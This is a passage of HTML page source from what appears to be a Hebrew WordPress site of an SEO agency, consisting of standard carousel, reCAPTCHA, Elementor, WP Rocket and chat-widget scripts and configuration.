0!==f.originalEvent.touches?f.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),f.data.action){case"start":e.swipeStart(f);break;case"move":e.swipeMove(f);break;case"end":e.swipeEnd(f)}}},c.prototype.swipeMove=function(j){var o,n,m,l,k,i=this;return k=void 0!==j.originalEvent?j.originalEvent.touches:null,!i.dragging||k&&1!==k.length?!1:(o=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==k?k[0].pageX:j.clientX,i.touchObject.curY=void 0!==k?k[0].pageY:j.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),i.options.verticalSwiping===!0&&(i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curY-i.touchObject.startY,2)))),n=i.swipeDirection(),"vertical"!==n?(void 0!==j.originalEvent&&i.touchObject.swipeLength>4&&j.preventDefault(),l=(i.options.rtl===!1?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),i.options.verticalSwiping===!0&&(l=i.touchObject.curY>i.touchObject.startY?1:-1),m=i.touchObject.swipeLength,i.touchObject.edgeHit=!1,i.options.infinite===!1&&(0===i.currentSlide&&"right"===n||i.currentSlide>=i.getDotCount()&&"left"===n)&&(m=i.touchObject.swipeLength*i.options.edgeFriction,i.touchObject.edgeHit=!0),i.options.vertical===!1?i.swipeLeft=o+m*l:i.swipeLeft=o+m*(i.$list.height()/i.listWidth)*l,i.options.verticalSwiping===!0&&(i.swipeLeft=o+m*l),i.options.fade===!0||i.options.touchMove===!1?!1:i.animating===!0?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft)):void 0)},c.prototype.swipeStart=function(f){var g,e=this;return e.interrupted=!0,1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==f.originalEvent&&void 0!==f.originalEvent.touches&&(g=f.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==g?g.pageX:f.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==g?g.pageY:f.clientY,void (e.dragging=!0))},c.prototype.unfilterSlides=c.prototype.slickUnfilter=function(){var b=this;null!==b.$slidesCache&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.appendTo(b.$slideTrack),b.reinit())},c.prototype.unload=function(){var a=this;d(".slick-cloned",a.$slider).remove(),a.$dots&&a.$dots.remove(),a.$prevArrow&&a.htmlExpr.test(a.options.prevArrow)&&a.$prevArrow.remove(),a.$nextArrow&&a.htmlExpr.test(a.options.nextArrow)&&a.$nextArrow.remove(),a.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},c.prototype.unslick=function(f){var e=this;e.$slider.trigger("unslick",[e,f]),e.destroy()},c.prototype.updateArrows=function(){var e,f=this;e=Math.floor(f.options.slidesToShow/2),f.options.arrows===!0&&f.slideCount>f.options.slidesToShow&&!f.options.infinite&&(f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),f.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===f.currentSlide?(f.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):f.currentSlide>=f.slideCount-f.options.slidesToShow&&f.options.centerMode===!1?(f.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):f.currentSlide>=f.slideCount-1&&f.options.centerMode===!0&&(f.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),f.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},c.prototype.updateDots=function(){var b=this;null!==b.$dots&&(b.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),b.$dots.find("li").eq(Math.floor(b.currentSlide/b.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},c.prototype.visibility=function(){var b=this;b.options.autoplay&&(document[b.hidden]?b.interrupted=!0:b.interrupted=!1)},d.fn.slick=function(){var i,h,b=this,l=arguments[0],k=Array.prototype.slice.call(arguments,1),j=b.length;for(i=0;j>i;i++){if("object"==typeof l||"undefined"==typeof l?b[i].slick=new c(b[i],l):h=b[i].slick[l].apply(b[i].slick,k),"undefined"!=typeof h){return h}}return b}});
</script>

    <script>
        jQuery( function( $ ) {

            let recaptchaCF7Loaded = false

            $( document ).on( 'click', function() {
                if ( recaptchaCF7Loaded ) {
                    return;
                }

                setTimeout( () => {
                    document.addEventListener("click",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));                }, 200 );

                recaptchaCF7Loaded = true;
            } );
        } );
    </script>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-4937-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-4937.css?ver=1769403649' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.seo-up.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5327-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-5327.css?ver=1769403649' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.seo-up.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.seo-up.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4933-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-4933.css?ver=1769403649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yanonekaffeesatz-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/google-fonts/css/yanonekaffeesatz.css?ver=1739807274' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1739807277' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1739807280' type='text/css' media='all' />
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"3696":{"page_id":"412","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.seo-up.co.il\/%D7%AA%D7%95%D7%93%D7%94\/"},"3591":{"page_id":"412","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.seo-up.co.il\/%D7%AA%D7%95%D7%93%D7%94\/"},"426":{"page_id":"412","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.seo-up.co.il\/%D7%AA%D7%95%D7%93%D7%94\/"},"244":{"page_id":"412","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.seo-up.co.il\/%D7%AA%D7%95%D7%93%D7%94\/"},"227":{"page_id":"412","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.seo-up.co.il\/%D7%AA%D7%95%D7%93%D7%94\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.seo-up.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1739804104" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.seo-up.co.il","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lck2PwpAAAAAMVQQcLblLOEUrNWLu7JL-mlxarT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/themes/seo-up-th/js/main.js?ver=2.8" id="main-js-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.18.1.5" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.seo-up.co.il\/wp-admin\/admin-ajax.php","nonce":"a24b450215","urls":{"assets":"https:\/\/www.seo-up.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.seo-up.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.seo-up.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_optimized_markup":true,"e_onboarding":true,"e_local_google_fonts":true,"home_screen":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.seo-up.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.seo-up.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.seo-up.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d28b96fb9a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u05de\u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d1\u05e0\u05d5\u05e9\u05d0 \u05d2\u05d5\u05d2\u05dc \u05e4\u05e0\u05d3\u05d4 - SeoUP \u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
 var vsid = "sa27099";
 (function() { 
 var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
  vsjs.src = 'https://www.virtualspirits.com/vsa/chat.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
 })();
</script>

